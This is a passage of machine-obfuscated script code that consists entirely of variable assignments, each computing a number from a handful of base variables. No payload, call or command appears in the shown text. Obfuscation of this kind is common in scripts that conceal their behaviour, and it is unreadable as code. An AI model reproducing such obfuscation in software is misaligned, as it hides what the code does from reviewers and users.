*QO*QO,d0=tt+tt*QO+tt*QO*QO+QO*QO*QO,rc=qh+TN*QO+qh*QO*QO,NK=Pd+qh*QO+Pd*QO*QO+QO*QO*QO,jU=Kp+O*QO+Kp*QO*QO+QO*QO*QO,GK=qh+DC*QO+QO*QO+QO*QO*QO,DV=Sj+tt*QO+QO*QO,pQ=Kp+O*QO+QO*QO+QO*QO*QO,CM=Pd+qh*QO+gp*QO*QO,Wc=Sj+tt*QO+TN*QO*QO,sW=TN+Pd*QO+Od*QO*QO+QO*QO*QO,pS=qh+Kp*QO+QO*QO+QO*QO*QO,sS=Kp+TN*QO+gp*QO*QO+QO*QO*QO,SA=Od+qh*QO+Pd*QO*QO+QO*QO*QO,v0=Pd+tt*QO+qh*QO*QO+QO*QO*QO,FF=Od+qh*QO+QO*QO,qO=Kp+Pd*QO+Od*QO*QO,On=Kp+qh*QO+Pd*QO*QO+QO*QO*QO,Im=Kp+Od*QO+qh*QO*QO+QO*QO*QO,cM=Pd+Kp*QO+tt*QO*QO,Xp=DC+QO+QO*QO,DS=gp+TN*QO+Kp*QO*QO+QO*QO*QO,B8=O+qh*QO+O*QO*QO+QO*QO*QO,S5=tt+Pd*QO+O*QO*QO+QO*QO*QO,lm=O+O*QO+Od*QO*QO+QO*QO*QO,F8=Sj+QO+tt*QO*QO+QO*QO*QO,DA=Od+Pd*QO+QO*QO+QO*QO*QO,Yw=O+DC*QO+QO*QO+QO*QO*QO,Mn=Pd+Pd*QO+O*QO*QO+QO*QO*QO,Vd=tt+tt*QO,MP=Kp+Od*QO+tt*QO*QO+QO*QO*QO,jS=Kp+Pd*QO+Kp*QO*QO+QO*QO*QO,sC=Kp+TN*QO,wS=DC+TN*QO+Od*QO*QO+QO*QO*QO,fU=Sj+qh*QO+qh*QO*QO+QO*QO*QO,NL=Sj+Pd*QO+QO*QO+QO*QO*QO,Dr=Pd+gp*QO+O*QO*QO,sB=qh+qh*QO+Pd*QO*QO+QO*QO*QO,k5=TN+Kp*QO+Pd*QO*QO+QO*QO*QO,HN=tt+Od*QO,WM=gp+gp*QO+QO*QO,U8=TN+Pd*QO+qh*QO*QO+QO*QO*QO,VZ=TN+qh*QO+tt*QO*QO,n3=tt+Pd*QO+tt*QO*QO,x8=O+O*QO+qh*QO*QO+QO*QO*QO,vS=Pd+gp*QO+tt*QO*QO+QO*QO*QO,Jw=qh+O*QO+tt*QO*QO+QO*QO*QO,fK=gp+Kp*QO+Pd*QO*QO+QO*QO*QO,VB=DC+Kp*QO+qh*QO*QO+QO*QO*QO,Rn=tt+TN*QO+O*QO*QO+QO*QO*QO,KA=qh+Pd*QO+qh*QO*QO+QO*QO*QO,wn=Pd+TN*QO+Od*QO*QO+QO*QO*QO,Wj=Kp+Pd*QO+Kp*QO*QO,L=Sj+Kp*QO+Kp*QO*QO,Fn=TN+Kp*QO+Od*QO*QO+QO*QO*QO,hm=O+tt*QO+tt*QO*QO+QO*QO*QO,GU=Sj+Pd*QO+gp*QO*QO+QO*QO*QO,kw=O+TN*QO+Od*QO*QO+QO*QO*QO,Lk=qh+gp*QO+Od*QO*QO+QO*QO*QO,sX=Od+gp*QO+tt*QO*QO,bP=tt+TN*QO+Pd*QO*QO+QO*QO*QO,p0=TN+O*QO+Kp*QO*QO+QO*QO*QO,K8=DC+Kp*QO+TN*QO*QO+QO*QO*QO,IC=O+Od*QO+Od*QO*QO,kh=gp+Od*QO,O3=gp+QO+TN*QO*QO,mO=O+O*QO+TN*QO*QO,BK=Sj+gp*QO+Kp*QO*QO+QO*QO*QO,f8=O+O*QO+Kp*QO*QO+QO*QO*QO,NU=DC+Pd*QO+Kp*QO*QO+QO*QO*QO,RS=qh+Pd*QO+Pd*QO*QO+QO*QO*QO,zT=Od+Od*QO+Kp*QO*QO,AA=TN+QO+gp*QO*QO+QO*QO*QO,kS=DC+gp*QO+Pd*QO*QO+QO*QO*QO,xA=qh+Pd*QO+tt*QO*QO+QO*QO*QO,st=Od+DC*QO,C3=Sj+gp*QO+QO*QO,q5=Od+tt*QO+tt*QO*QO+QO*QO*QO,dP=tt+Pd*QO+Od*QO*QO+QO*QO*QO,h8=gp+Od*QO+gp*QO*QO+QO*QO*QO,XC=TN+tt*QO+qh*QO*QO,Fj=tt+Pd*QO+TN*QO*QO,Td=tt+gp*QO+QO*QO+QO*QO*QO,Cm=TN+O*QO+Od*QO*QO+QO*QO*QO,xK=gp+QO+Kp*QO*QO+QO*QO*QO,bT=Sj+qh*QO+QO*QO,WE=DC+tt*QO+tt*QO*QO+QO*QO*QO,Yk=Od+Kp*QO+Kp*QO*QO+QO*QO*QO,UU=Pd+gp*QO+Kp*QO*QO+QO*QO*QO,pP=tt+qh*QO+TN*QO*QO+QO*QO*QO,YU=Kp+tt*QO+DC*QO*QO+QO*QO*QO,cZ=Sj+Kp*QO+QO*QO,jw=gp+gp*QO+Kp*QO*QO+QO*QO*QO,GP=Pd+QO+O*QO*QO+QO*QO*QO,YB=gp+DC*QO+QO*QO+QO*QO*QO,hW=DC+QO+QO*QO+QO*QO*QO,j5=Pd+Pd*QO+gp*QO*QO+QO*QO*QO,EL=tt+Od*QO+Kp*QO*QO+QO*QO*QO,Yp=DC+Kp*QO+Od*QO*QO,SF=gp+gp*QO+Kp*QO*QO,rB=DC+tt*QO+qh*QO*QO+QO*QO*QO,Un=TN+QO+Kp*QO*QO+QO*QO*QO,gm=TN+O*QO+Pd*QO*QO+QO*QO*QO,Gt=Od+gp*QO,XF=TN+tt*QO+Od*QO*QO+Od*QO*QO*QO+TN*QO*QO*QO*QO,Pj=Pd+gp*QO+tt*QO*QO,vc=Sj+QO+Kp*QO*QO,wG=gp+DC*QO+Pd*QO*QO+QO*QO*QO,mQ=Pd+Od*QO+Pd*QO*QO+QO*QO*QO,MN=tt+Od*QO+Od*QO*QO+QO*QO*QO,kC=Od+O*QO+gp*QO*QO,lh=Pd+DC*QO+Kp*QO*QO+QO*QO*QO,nL=gp+Pd*QO+tt*QO*QO+QO*QO*QO,D5=TN+DC*QO+Kp*QO*QO+QO*QO*QO,wm=Sj+gp*QO+Pd*QO*QO+QO*QO*QO,PV=Pd+Pd*QO+O*QO*QO,dX=qh+tt*QO+tt*QO*QO+tt*QO*QO*QO,MF=Kp+gp*QO+QO*QO,Bh=qh+qh*QO+qh*QO*QO,lG=Kp+tt*QO+Kp*QO*QO+QO*QO*QO,tP=TN+Od*QO+qh*QO*QO+QO*QO*QO,zA=qh+Pd*QO+QO*QO+QO*QO*QO,jL=Pd+qh*QO+tt*QO*QO+QO*QO*QO,Ok=Od+QO+gp*QO*QO+QO*QO*QO,x5=tt+qh*QO+tt*QO*QO+QO*QO*QO,UA=DC+O*QO+qh*QO*QO+QO*QO*QO,x0=gp+Od*QO+TN*QO*QO+QO*QO*QO,qQ=gp+Kp*QO+Kp*QO*QO+QO*QO*QO,sd=Pd+TN*QO,Uh=DC+tt*QO+Kp*QO*QO,bE=TN+tt*QO+Pd*QO*QO+QO*QO*QO,xQ=TN+O*QO+TN*QO*QO+QO*QO*QO,VN=gp+Kp*QO+Kp*QO*QO,hw=O+QO+QO*QO+QO*QO*QO,cn=TN+QO+qh*QO*QO+QO*QO*QO,LN=tt+O*QO+gp*QO*QO,lT=DC+O*QO+gp*QO*QO,cN=tt+gp*QO+qh*QO*QO+QO*QO*QO,Ln=Pd+Kp*QO+qh*QO*QO+QO*QO*QO,vw=TN+Pd*QO+Kp*QO*QO+QO*QO*QO,ZO=DC+gp*QO+qh*QO*QO,XB=Sj+Od*QO+qh*QO*QO+QO*QO*QO,G0=O+Kp*QO+DC*QO*QO+QO*QO*QO,mZ=gp+gp*QO+Od*QO*QO,fh=Kp+Od*QO,HT=Od+TN*QO+QO*QO,pW=O+Kp*QO+QO*QO+QO*QO*QO,tW=Pd+Od*QO+TN*QO*QO+QO*QO*QO,gU=Pd+QO+qh*QO*QO+QO*QO*QO,FE=gp+gp*QO+gp*QO*QO+QO*QO*QO,XL=Sj+Kp*QO+TN*QO*QO+QO*QO*QO,HP=tt+QO+QO*QO+QO*QO*QO,mK=qh+O*QO+qh*QO*QO+QO*QO*QO,fZ=Pd+qh*QO+qh*QO*QO,zW=Sj+Kp*QO+DC*QO*QO+QO*QO*QO,D=TN+DC*QO+Kp*QO*QO+Od*QO*QO*QO+Od*QO*QO*QO*QO,C0=DC+QO+O*QO*QO+QO*QO*QO,sn=Pd+Od*QO+Od*QO*QO+QO*QO*QO,Th=qh+DC*QO+O*QO*QO,YS=Od+qh*QO+DC*QO*QO+QO*QO*QO,kK=Sj+Kp*QO+Kp*QO*QO+QO*QO*QO,tE=O+Pd*QO+Od*QO*QO+QO*QO*QO,tK=TN+Pd*QO+TN*QO*QO+QO*QO*QO,nS=Pd+O*QO+Kp*QO*QO+QO*QO*QO,NO=gp+Kp*QO+TN*QO*QO,xE=Kp+gp*QO+TN*QO*QO+QO*QO*QO,vE=Kp+Pd*QO+Od*QO*QO+QO*QO*QO,VA=Od+gp*QO+tt*QO*QO+QO*QO*QO,K3=Pd+DC*QO+QO*QO,HS=Pd+TN*QO+Kp*QO*QO+QO*QO*QO,YP=gp+Kp*QO+QO*QO+QO*QO*QO,YG=O+tt*QO+TN*QO*QO+QO*QO*QO,rW=qh+Pd*QO+Kp*QO*QO+QO*QO*QO,sr=Sj+qh*QO,LT=Od+Kp*QO+qh*QO*QO,t8=O+Kp*QO+Pd*QO*QO+QO*QO*QO,BB=O+qh*QO+tt*QO*QO+QO*QO*QO,OS=O+Kp*QO+TN*QO*QO+QO*QO*QO,Mw=qh+qh*QO+qh*QO*QO+QO*QO*QO,qU=Pd+O*QO+qh*QO*QO+QO*QO*QO,nA=DC+QO+Od*QO*QO+QO*QO*QO,FW=Sj+tt*QO+Pd*QO*QO+QO*QO*QO,JP=Pd+QO+TN*QO*QO+QO*QO*QO,UW=gp+qh*QO+QO*QO+QO*QO*QO,hO=qh+QO+qh*QO*QO+QO*QO*QO,RQ=Od+Pd*QO+gp*QO*QO+QO*QO*QO,DX=O+Pd*QO+Kp*QO*QO,AM=qh+Pd*QO+gp*QO*QO,Um=qh+TN*QO+qh*QO*QO+QO*QO*QO,jm=Od+O*QO+TN*QO*QO+QO*QO*QO,SS=qh+TN*QO+gp*QO*QO+QO*QO*QO,WQ=tt+Od*QO+Pd*QO*QO+QO*QO*QO,UL=gp+tt*QO+O*QO*QO+QO*QO*QO,bW=Pd+Pd*QO+tt*QO*QO+QO*QO*QO,WU=Pd+qh*QO+qh*QO*QO+QO*QO*QO,jO=O+QO,LP=Sj+DC*QO+gp*QO*QO+QO*QO*QO,Wm=gp+QO+Pd*QO*QO+QO*QO*QO,Gm=DC+TN*QO+Pd*QO*QO+QO*QO*QO,M5=TN+TN*QO+Kp*QO*QO+QO*QO*QO,fp=qh+Kp*QO,k0=Pd+DC*QO+O*QO*QO+QO*QO*QO,D3=Kp+tt*QO,Tk=TN+qh*QO+TN*QO*QO+QO*QO*QO,TZ=Sj+Od*QO,qB=Sj+Pd*QO+TN*QO*QO+QO*QO*QO,np=gp+QO+Od*QO*QO,Pr=TN+gp*QO+tt*QO*QO,kW=Od+gp*QO+Od*QO*QO+QO*QO*QO,nm=O+tt*QO+Od*QO*QO+QO*QO*QO,NW=Sj+Kp*QO+Od*QO*QO+QO*QO*QO,AK=O+O*QO+TN*QO*QO+QO*QO*QO,Lc=Kp+Kp*QO+Kp*QO*QO+QO*QO*QO,A5=TN+qh*QO+Pd*QO*QO+QO*QO*QO,E0=gp+tt*QO+Pd*QO*QO+QO*QO*QO,VL=Sj+TN*QO+Kp*QO*QO+QO*QO*QO,xc=gp+tt*QO+Kp*QO*QO+QO*QO*QO,pL=DC+tt*QO+gp*QO*QO+QO*QO*QO,jF=gp+DC*QO+qh*QO*QO,SQ=DC+Pd*QO+qh*QO*QO+QO*QO*QO,f3=gp+QO,JX=Sj+gp*QO+TN*QO*QO,KQ=qh+tt*QO+Kp*QO*QO+QO*QO*QO,PP=Sj+Kp*QO+tt*QO*QO+QO*QO*QO,VE=qh+gp*QO+Pd*QO*QO+QO*QO*QO,MQ=DC+tt*QO+DC*QO*QO+QO*QO*QO,l8=Sj+qh*QO+Od*QO*QO+QO*QO*QO,Kk=tt+Kp*QO+Pd*QO*QO+QO*QO*QO,n8=O+O*QO+gp*QO*QO+QO*QO*QO,zp=gp+tt*QO+QO*QO,DZ=Kp+Kp*QO,PG=Kp+QO+TN*QO*QO+QO*QO*QO,Y8=Pd+tt*QO+TN*QO*QO+QO*QO*QO,w0=Kp+DC*QO+Kp*QO*QO+QO*QO*QO,JB=qh+qh*QO+Kp*QO*QO+QO*QO*QO,T8=Od+gp*QO+qh*QO*QO+QO*QO*QO,UB=Pd+Pd*QO+TN*QO*QO+QO*QO*QO,vG=TN+DC*QO+tt*QO*QO+QO*QO*QO,Pw=Kp+Kp*QO+gp*QO*QO+QO*QO*QO,BU=TN+Kp*QO+qh*QO*QO+QO*QO*QO,GB=Kp+Pd*QO+O*QO*QO+QO*QO*QO,CS=qh+DC*QO+TN*QO*QO+QO*QO*QO,LL=TN+gp*QO+Kp*QO*QO+QO*QO*QO,kd=DC+qh*QO+gp*QO*QO+QO*QO*QO,sw=Od+DC*QO+Kp*QO*QO+QO*QO*QO,N8=gp+Kp*QO+qh*QO*QO+QO*QO*QO,H5=Kp+gp*QO+Pd*QO*QO+QO*QO*QO,tn=Od+TN*QO+Od*QO*QO+QO*QO*QO,nK=tt+Kp*QO+qh*QO*QO+QO*QO*QO,l0=Od+QO+O*QO*QO+QO*QO*QO,j0=O+TN*QO+tt*QO*QO+QO*QO*QO,Zn=Sj+TN*QO+Pd*QO*QO+QO*QO*QO,dE=tt+Kp*QO+TN*QO*QO+QO*QO*QO,rE=Kp+tt*QO+TN*QO*QO+QO*QO*QO,HB=O+Pd*QO+TN*QO*QO+QO*QO*QO,CU=Pd+QO+tt*QO*QO+QO*QO*QO,z0=qh+gp*QO+Kp*QO*QO+QO*QO*QO,xw=Pd+qh*QO+TN*QO*QO+QO*QO*QO,Z=Kp+QO+tt*QO*QO,W0=Pd+O*QO+QO*QO+QO*QO*QO,C8=DC+Kp*QO+tt*QO*QO+QO*QO*QO,wW=O+tt*QO+Kp*QO*QO+QO*QO*QO,PZ=TN+DC*QO+Kp*QO*QO,Vn=gp+O*QO+QO*QO+QO*QO*QO,SZ=qh+DC*QO,AO=DC+Kp*QO+tt*QO*QO,rQ=O+gp*QO+QO*QO+QO*QO*QO,L5=tt+tt*QO+QO*QO+QO*QO*QO,rM=gp+qh*QO+gp*QO*QO,rj=Pd+Pd*QO+QO*QO,LU=Pd+DC*QO+Pd*QO*QO+QO*QO*QO,VF=tt+tt*QO+tt*QO*QO,JK=Kp+Od*QO+Od*QO*QO+QO*QO*QO,cQ=DC+TN*QO+tt*QO*QO+QO*QO*QO,xB=Sj+TN*QO+qh*QO*QO+QO*QO*QO,Rr=Kp+tt*QO+Od*QO*QO,NQ=Pd+DC*QO+QO*QO+QO*QO*QO,AE=tt+QO+qh*QO*QO+QO*QO*QO,Bn=tt+qh*QO+Kp*QO*QO+QO*QO*QO,Jr=DC+qh*QO+Pd*QO*QO+QO*QO*QO,YV=Sj+QO+gp*QO*QO,v5=O+TN*QO+Pd*QO*QO+QO*QO*QO,TA=qh+Od*QO+qh*QO*QO+QO*QO*QO,UM=Kp+Od*QO+gp*QO*QO,Tp=Sj+DC*QO,Gn=O+QO+tt*QO*QO+QO*QO*QO,m8=Pd+O*QO+tt*QO*QO+QO*QO*QO,VP=Pd+gp*QO+qh*QO*QO+QO*QO*QO,XV=Pd+qh*QO,XZ=Sj+O*QO+Od*QO*QO,ZQ=TN+QO+Pd*QO*QO+QO*QO*QO,FT=Pd+QO+qh*QO*QO,wK=Od+tt*QO+O*QO*QO+QO*QO*QO,hE=tt+O*QO+QO*QO+QO*QO*QO,pw=Od+tt*QO+gp*QO*QO+QO*QO*QO,pB=gp+gp*QO+TN*QO*QO+QO*QO*QO,dG=Od+gp*QO+Kp*QO*QO+QO*QO*QO,OT=O+O*QO+Od*QO*QO,Wp=gp+gp*QO+qh*QO*QO,FS=DC+QO+tt*QO*QO+QO*QO*QO,JM=Kp+DC*QO+QO*QO,Dt=qh+DC*QO+Kp*QO*QO,DQ=Sj+Kp*QO+QO*QO+QO*QO*QO,hk=qh+qh*QO+QO*QO+QO*QO*QO,q0=Sj+Kp*QO+gp*QO*QO+QO*QO*QO,O0=Sj+gp*QO+Od*QO*QO+QO*QO*QO,xP=DC+DC*QO+qh*QO*QO+QO*QO*QO,MS=tt+Pd*QO+TN*QO*QO+QO*QO*QO,SO=TN+Kp*QO,z5=Kp+Od*QO+Pd*QO*QO+QO*QO*QO,LG=Sj+Od*QO+gp*QO*QO+QO*QO*QO,Ym=gp+gp*QO+tt*QO*QO+QO*QO*QO,Y5=DC+Pd*QO+Pd*QO*QO+QO*QO*QO,mS=DC+Pd*QO+QO*QO+QO*QO*QO,p5=Kp+Od*QO+TN*QO*QO+QO*QO*QO,sG=O+DC*QO+TN*QO*QO+QO*QO*QO,B=Od+Od*QO,tF=DC+TN*QO+gp*QO*QO,tS=Od+Pd*QO+Od*QO*QO+QO*QO*QO,ZZ=tt+Od*QO+Kp*QO*QO,nw=tt+TN*QO+QO*QO+QO*QO*QO,FL=qh+DC*QO+tt*QO*QO+QO*QO*QO,rd=Od+DC*QO+QO*QO,cw=gp+Od*QO+Kp*QO*QO+QO*QO*QO,KB=gp+tt*QO+TN*QO*QO+QO*QO*QO,NM=gp+Pd*QO+TN*QO*QO,PU=tt+DC*QO+Od*QO*QO+QO*QO*QO,CZ=TN+Od*QO+TN*QO*QO,c0=O+Pd*QO+qh*QO*QO+QO*QO*QO,HL=TN+gp*QO+O*QO*QO+QO*QO*QO,xW=qh+QO+Kp*QO*QO+QO*QO*QO,Id=Sj+QO,pK=Pd+DC*QO+gp*QO*QO+QO*QO*QO,cm=Kp+O*QO+Od*QO*QO+QO*QO*QO,Nc=Pd+tt*QO+gp*QO*QO,w5=TN+tt*QO+tt*QO*QO+QO*QO*QO,zU=Kp+Pd*QO+tt*QO*QO+QO*QO*QO,NC=DC+QO+tt*QO*QO+TN*QO*QO*QO+Od*QO*QO*QO*QO,Tn=tt+QO+Kp*QO*QO+QO*QO*QO,ZL=gp+QO+TN*QO*QO+QO*QO*QO,VQ=Od+Pd*QO+TN*QO*QO+QO*QO*QO,Zp=tt+QO+Kp*QO*QO,bc=qh+tt*QO+QO*QO,Wk=Kp+Kp*QO+Od*QO*QO+QO*QO*QO,kj=DC+Kp*QO+QO*QO,mX=gp+qh*QO+tt*QO*QO,rk=Sj+Od*QO+tt*QO*QO+QO*QO*QO,XK=Pd+Pd*QO+Kp*QO*QO+QO*QO*QO,l5=TN+DC*QO+O*QO*QO+QO*QO*QO,An=DC+gp*QO+qh*QO*QO+QO*QO*QO,Rc=gp+qh*QO+QO*QO,km=Pd+Od*QO+qh*QO*QO+QO*QO*QO,US=Od+QO+qh*QO*QO+QO*QO*QO,S0=DC+Pd*QO+Od*QO*QO+QO*QO*QO,tk=Od+O*QO+tt*QO*QO+QO*QO*QO,U5=Pd+tt*QO+Od*QO*QO+QO*QO*QO,Om=DC+DC*QO+Od*QO*QO+QO*QO*QO,qL=Pd+O*QO+Pd*QO*QO+QO*QO*QO,H0=TN+Kp*QO+gp*QO*QO+QO*QO*QO,Cw=TN+Od*QO+Od*QO*QO+QO*QO*QO,JW=Od+Pd*QO+tt*QO*QO+QO*QO*QO,jP=O+Od*QO+O*QO*QO+QO*QO*QO,GT=gp+Pd*QO+tt*QO*QO,K0=Od+Pd*QO+Pd*QO*QO+QO*QO*QO,Zt=qh+Kp*QO+Kp*QO*QO,rL=qh+Pd*QO+TN*QO*QO+QO*QO*QO,mw=Sj+Pd*QO+DC*QO*QO+QO*QO*QO,tN=DC+TN*QO+O*QO*QO+QO*QO*QO,AW=TN+qh*QO+QO*QO+QO*QO*QO,ZN=tt+DC*QO+QO*QO,SK=gp+Pd*QO+Kp*QO*QO+QO*QO*QO,hK=Od+Kp*QO+qh*QO*QO+QO*QO*QO,Wt=O+Od*QO+tt*QO*QO,Oj=TN+O*QO+Od*QO*QO,r8=tt+qh*QO+Pd*QO*QO+QO*QO*QO,mB=Kp+qh*QO+tt*QO*QO+QO*QO*QO,Fd=TN+DC*QO+gp*QO*QO,Ek=O+qh*QO+QO*QO+QO*QO*QO,tC=Pd+qh*QO+tt*QO*QO,pE=DC+Kp*QO+QO*QO+QO*QO*QO,CE=Sj+DC*QO+Kp*QO*QO+QO*QO*QO,vK=DC+tt*QO+TN*QO*QO+QO*QO*QO,YO=qh+tt*QO+TN*QO*QO,RP=tt+TN*QO+TN*QO*QO+QO*QO*QO,H8=Od+Od*QO+TN*QO*QO+QO*QO*QO,wk=Sj+TN*QO+Od*QO*QO+QO*QO*QO,QE=Sj+tt*QO+Od*QO*QO+QO*QO*QO,wP=tt+gp*QO+tt*QO*QO+QO*QO*QO,ZS=tt+TN*QO+qh*QO*QO+QO*QO*QO,XX=Od+qh*QO+DC*QO*QO,rS=Kp+qh*QO+qh*QO*QO+QO*QO*QO,YT=qh+Od*QO+Kp*QO*QO,WF=tt+tt*QO+Kp*QO*QO,Ow=Kp+Pd*QO+TN*QO*QO+QO*QO*QO,IN=TN+DC*QO+QO*QO,cF=qh+tt*QO+qh*QO*QO,tT=DC+Od*QO+qh*QO*QO+TN*QO*QO*QO,pp=qh+O*QO+qh*QO*QO,M0=O+DC*QO+Kp*QO*QO+QO*QO*QO,kO=gp+O*QO+QO*QO,J3=O+tt*QO,xd=O+Od*QO,Zw=DC+qh*QO+O*QO*QO+QO*QO*QO,mN=Od+Pd*QO+gp*QO*QO,Gh=O+qh*QO,gW=DC+Od*QO+Pd*QO*QO+QO*QO*QO,zE=Sj+O*QO+qh*QO*QO+QO*QO*QO,Qh=DC+qh*QO+Kp*QO*QO,wO=Od+Kp*QO,xk=Kp+O*QO+gp*QO*QO+QO*QO*QO,MU=Pd+tt*QO+Kp*QO*QO+QO*QO*QO,LB=O+DC*QO+qh*QO*QO+QO*QO*QO,NZ=Kp+Od*QO+qh*QO*QO,dn=DC+Od*QO+gp*QO*QO+QO*QO*QO,AB=gp+O*QO+Pd*QO*QO+QO*QO*QO,WP=Kp+QO+qh*QO*QO+QO*QO*QO,UF=Od+O*QO+Od*QO*QO,GS=gp+TN*QO+QO*QO+QO*QO*QO,nW=gp+qh*QO+tt*QO*QO+QO*QO*QO,jA=Pd+TN*QO+TN*QO*QO+QO*QO*QO,mr=gp+Kp*QO+qh*QO*QO,xS=TN+QO+TN*QO*QO+QO*QO*QO,Bj=Sj+DC*QO+Od*QO*QO,cW=DC+Kp*QO+Od*QO*QO+QO*QO*QO,qW=Kp+O*QO+qh*QO*QO+QO*QO*QO,KV=qh+gp*QO+gp*QO*QO,nP=O+Od*QO+tt*QO*QO+QO*QO*QO,IS=Od+QO+TN*QO*QO+QO*QO*QO,LK=DC+QO+qh*QO*QO+QO*QO*QO,vZ=tt+O*QO+tt*QO*QO,E8=gp+TN*QO+qh*QO*QO+QO*QO*QO,cr=Pd+Kp*QO+Kp*QO*QO,r3=Sj+DC*QO+Kp*QO*QO,HA=Pd+DC*QO+Od*QO*QO+QO*QO*QO,Et=DC+QO,tO=O+qh*QO+gp*QO*QO,qP=Pd+Kp*QO+QO*QO+QO*QO*QO,mA=gp+DC*QO+O*QO*QO+QO*QO*QO,DB=TN+qh*QO+tt*QO*QO+QO*QO*QO,qS=DC+O*QO+QO*QO+QO*QO*QO,Xk=qh+Kp*QO+Kp*QO*QO+QO*QO*QO,zd=O+Kp*QO,Yj=qh+Pd*QO+tt*QO*QO,Qj=qh+TN*QO,cE=Kp+TN*QO+TN*QO*QO+QO*QO*QO,kZ=qh+Kp*QO+QO*QO,SM=gp+Od*QO+tt*QO*QO+QO*QO*QO,GN=O+O*QO+QO*QO,lA=Od+TN*QO+Kp*QO*QO+QO*QO*QO,EA=O+gp*QO+Kp*QO*QO+QO*QO*QO,cG=Kp+Pd*QO+QO*QO+QO*QO*QO,Up=tt+Kp*QO,vU=Sj+Pd*QO+Kp*QO*QO+QO*QO*QO,tw=DC+qh*QO+TN*QO*QO+QO*QO*QO,Yn=O+qh*QO+Od*QO*QO+QO*QO*QO,gj=TN+Kp*QO+Od*QO*QO,OV=Sj+O*QO+tt*QO*QO,VM=Pd+Kp*QO+DC*QO*QO,ES=TN+Od*QO+QO*QO+QO*QO*QO,sK=TN+gp*QO+Od*QO*QO+QO*QO*QO,vN=O+Pd*QO+tt*QO*QO,Wr=Sj+tt*QO+Od*QO*QO,Fm=Sj+TN*QO+O*QO*QO+QO*QO*QO,jk=DC+QO+DC*QO*QO+QO*QO*QO,FQ=TN+Pd*QO+QO*QO+QO*QO*QO,bA=Sj+DC*QO+Od*QO*QO+QO*QO*QO,SU=Od+O*QO+gp*QO*QO+QO*QO*QO,MV=Kp+qh*QO+qh*QO*QO,EE=Od+Od*QO+Kp*QO*QO+QO*QO*QO,Gw=gp+QO+QO*QO+QO*QO*QO,P=qh+O*QO+tt*QO*QO,ZE=O+gp*QO+qh*QO*QO+QO*QO*QO,G=gp+gp*QO,Bw=Kp+Kp*QO+Pd*QO*QO+QO*QO*QO,OZ=Od+QO+Od*QO*QO,gw=TN+DC*QO+Pd*QO*QO+QO*QO*QO,Yh=O+qh*QO+Od*QO*QO,Rm=qh+TN*QO+Pd*QO*QO+QO*QO*QO,XA=gp+qh*QO+Od*QO*QO+QO*QO*QO,bK=DC+Kp*QO+Pd*QO*QO+QO*QO*QO,fL=TN+qh*QO+qh*QO*QO+QO*QO*QO,pF=DC+qh*QO+qh*QO*QO,X0=Kp+O*QO+TN*QO*QO+QO*QO*QO,jE=qh+Pd*QO+Od*QO*QO+QO*QO*QO,bB=Sj+Pd*QO+qh*QO*QO+QO*QO*QO,CP=tt+tt*QO+Od*QO*QO+QO*QO*QO,Bk=tt+Kp*QO+tt*QO*QO+QO*QO*QO,JS=TN+tt*QO+QO*QO+QO*QO*QO,qm=gp+gp*QO+Od*QO*QO+QO*QO*QO,cK=Pd+O*QO+Od*QO*QO+QO*QO*QO,fB=qh+QO+Pd*QO*QO+QO*QO*QO,U=TN+Kp*QO+Kp*QO*QO,GG=Sj+gp*QO+TN*QO*QO+QO*QO*QO,R0=qh+TN*QO+QO*QO+QO*QO*QO,w3=DC+tt*QO,jW=Pd+Pd*QO+qh*QO*QO+QO*QO*QO,Nt=gp+Kp*QO+tt*QO*QO,gK=DC+QO+Pd*QO*QO+QO*QO*QO,cU=Pd+gp*QO+Pd*QO*QO+QO*QO*QO,dO=gp+qh*QO,tA=tt+QO+TN*QO*QO+QO*QO*QO,HK=TN+Pd*QO+Pd*QO*QO+QO*QO*QO,lW=O+gp*QO+Od*QO*QO+QO*QO*QO,pT=tt+gp*QO+tt*QO*QO,I8=Kp+Od*QO+gp*QO*QO+QO*QO*QO,fW=Kp+gp*QO+Kp*QO*QO+QO*QO*QO,WG=tt+QO+Pd*QO*QO+QO*QO*QO,ww=DC+qh*QO+DC*QO*QO+QO*QO*QO,zG=Pd+tt*QO+tt*QO*QO+QO*QO*QO,Zk=DC+Od*QO+Od*QO*QO+QO*QO*QO,lw=Kp+Kp*QO+QO*QO+QO*QO*QO,hd=Od+gp*QO+Kp*QO*QO,dB=Kp+O*QO+tt*QO*QO+QO*QO*QO,TK=qh+gp*QO+tt*QO*QO+QO*QO*QO,OA=TN+DC*QO+QO*QO+QO*QO*QO,Kw=O+QO+O*QO*QO+QO*QO*QO,zF=DC+tt*QO+QO*QO,lV=TN+tt*QO+Od*QO*QO,Nk=DC+tt*QO+Od*QO*QO+QO*QO*QO,SG=O+QO+DC*QO*QO+QO*QO*QO,AS=Sj+QO+gp*QO*QO+QO*QO*QO,TS=DC+Pd*QO+O*QO*QO+QO*QO*QO,JL=Sj+QO+QO*QO+QO*QO*QO,RG=gp+gp*QO+Pd*QO*QO+QO*QO*QO,Jt=Kp+tt*QO+Kp*QO*QO,TM=qh+DC*QO+QO*QO,zB=tt+QO+DC*QO*QO+QO*QO*QO,OE=qh+Kp*QO+O*QO*QO+QO*QO*QO,RA=TN+TN*QO+TN*QO*QO+QO*QO*QO,vm=Od+TN*QO+TN*QO*QO+QO*QO*QO,nG=tt+Od*QO+tt*QO*QO+QO*QO*QO,Qk=Pd+DC*QO+tt*QO*QO+QO*QO*QO,vt=Kp+QO+gp*QO*QO,T0=qh+QO+O*QO*QO+QO*QO*QO,NE=TN+TN*QO+Od*QO*QO+QO*QO*QO,QP=Kp+Kp*QO+qh*QO*QO+QO*QO*QO,b8=gp+Pd*QO+Pd*QO*QO+QO*QO*QO,Mc=qh+qh*QO+tt*QO*QO,WW=DC+O*QO+Od*QO*QO+QO*QO*QO,GQ=gp+Od*QO+Pd*QO*QO+QO*QO*QO,KM=tt+TN*QO+TN*QO*QO,b5=Kp+qh*QO+O*QO*QO+QO*QO*QO,dT=Kp+Pd*QO+qh*QO*QO,xF=Pd+Od*QO+QO*QO,Ir=Sj+O*QO+TN*QO*QO+QO*QO*QO,bp=TN+O*QO,FZ=Sj+Pd*QO+Kp*QO*QO,pk=qh+tt*QO+gp*QO*QO+QO*QO*QO,Cp=qh+Pd*QO+QO*QO,E5=tt+Od*QO+QO*QO+QO*QO*QO,M8=qh+Od*QO+TN*QO*QO+QO*QO*QO,KO=Od+O*QO+Kp*QO*QO,CB=qh+QO+TN*QO*QO+QO*QO*QO,lP=Pd+Kp*QO+tt*QO*QO+QO*QO*QO,tm=tt+O*QO+qh*QO*QO+QO*QO*QO,NA=TN+qh*QO+Od*QO*QO+QO*QO*QO,pn=Od+O*QO+Kp*QO*QO+QO*QO*QO,MO=O+gp*